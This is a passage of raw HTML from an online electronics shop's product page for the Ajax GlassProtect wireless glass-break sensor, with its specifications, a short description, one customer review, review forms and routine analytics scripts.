         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" data-product-id="75814" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Датчик разбития стекла Ajax GlassProtect (White)</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="75814">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/Logistics/GetLogisticsInfo?code=75814"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Датчик дыма - предназначен для обнаружения возгораний, сопровождающихся появлением дыма в помещениях. Датчик движения - датчик, обнаруживающий перемещение каких-либо объектов. Датчик открытия окна/двери - предназначен для установки на двери, ворота, окна и т. д. Датчики разбития стекла - служат для надежной защиты окон и других остекленных конструкций и передают сигнал тревоги при разрушении стекла на контрольный прибор. Датчик утечки газа - служит для определения утечки газов. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип датчика

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/datchiki/almaty/18992_8">Датчик разбития </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Место установки датчика (потолок, стена, врезной и накладной)">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип установки

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/datchiki/almaty/19053_1">Настенный </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вид">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вид

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/datchiki/almaty/58384_2">Беспроводной </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Показатель рекомендуемого напряжения для питания датчика.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Питание

                                            </div>
                                            <div class="product__characteristics-item-val">
CR123A 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Диапазон температур, при которых устройство сохраняет работоспособность.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Рабочая температура

                                            </div>
                                            <div class="product__characteristics-item-val">
от 0°С до &#x2B;50°С 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Рабочая влажность">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Рабочая влажность

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/datchiki/almaty/16810_1">не более 90% </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Технические характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Чувствительность - отношение изменения сигнала на выходе измерительного прибора, датчика к вызывающему его изменению измеряемой величины.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Чувствительность

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/datchiki/almaty/16801_2">Настраиваемая, 3 уровня (высокая, средняя, низкая) </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальное расстояние, на которое датчик способен реагировать.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дальность действия

                                            </div>
                                            <div class="product__characteristics-item-val">
9 м
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Это величина в градусах, определяет «угол видения» от точки расположения сенсора. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Угол обзора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/datchiki/almaty/19054_12">180° градус</a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Это период времени, в течение которого изготовитель обязуется обеспечивать потребителю возможность использовать датчик по назначению и несет ответственность за существенные недостатки, которые могут возникнуть в датчике. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Срок работы датчика от одного комплекта&amp;nbsp;питания

                                            </div>
                                            <div class="product__characteristics-item-val">
До 7 лет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Напряжение">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Напряжение

                                            </div>
                                            <div class="product__characteristics-item-val">
3 В
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Мощность подключаемой нагрузки">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Мощность подключаемой нагрузки

                                            </div>
                                            <div class="product__characteristics-item-val">
0.02 Вт
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Белый 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <h2>Принцип работы</h2>
<p>Определяет разбитие стекла с помощью электретного микрофона, который фиксирует звук удара по стеклу и звон при падении.</p>
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/07_nb_dE4Kka.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/07_nb_dE4Kka.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/07_nb_dE4Kka.png" data-image="07_nb_dE4Kka">
                    </picture></p>
<h2>Установка и монтаж</h2>
<p>Готов к работе из коробки, поскольку батарея уже установлена. Подключается и монтируется за минуты.</p>
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/2_xWDSgb.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/2_xWDSgb.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/2_xWDSgb.png" data-image="2_xWDSgb">
                    </picture></p>
<h2> Особенности</h2>
<p>Двухфакторный метод определения разбития исключает ложные тревоги из-за грома или грохота проезжающего грузовика.</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1.jpg"
        data-id="24"
        data-classid="890"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=24&amp;classId=890&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">1</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">1 отзыв</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=24&amp;classId=890&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (1)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="418227">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                яна
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                13.02.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">&#xA;Датчик разбития стекла Ajax GlassProtect обеспечивает надежную защиту дома. Его компактный размер и эстетичный дизайн легко вписываются в интерьер. Простое управление через мобильное приложение и высокая чувствительность делают его незаменимым средством контроля. Рекомендую для обеспечения безопасности вашего дома.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=418227&amp;goodId=24&amp;classId=890"
               data-replyid="418227">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="418227">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="418227">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx8f_WxMdNinkvz-5v1_QIpb67_tGu1GqjSEHTNFWwATBPcKLvphRmszLVQKt6mjn_Jvssd1RCjDmg8BAhQjDkL2mNpmupUoAYIrIUqQI7KX_-yf-yEqDxVzvsIl_wc810" />

        <input id="ParentId" name="ParentId" type="hidden" value="418227" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="24" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="890" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=24&amp;classId=890&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (1)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx8f_WxMdNinkvz-5v1_QIpb67_tGu1GqjSEHTNFWwATBPcKLvphRmszLVQKt6mjn_Jvssd1RCjDmg8BAhQjDkL2mNpmupUoAYIrIUqQI7KX_-yf-yEqDxVzvsIl_wc810" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="24" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="890" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="890_24"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1.jpg"
        data-full-price="0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        




<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'datchik_razbitiya_stekla_ajax_glassprotect_white_';
                target.dataset.eventValueNum = '75814';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="24"
    data-classid="890"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="75814">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '24',
            'name': 'Датчик разбития стекла Ajax GlassProtect (White)',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 0,
            'unit_sale_price': 0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
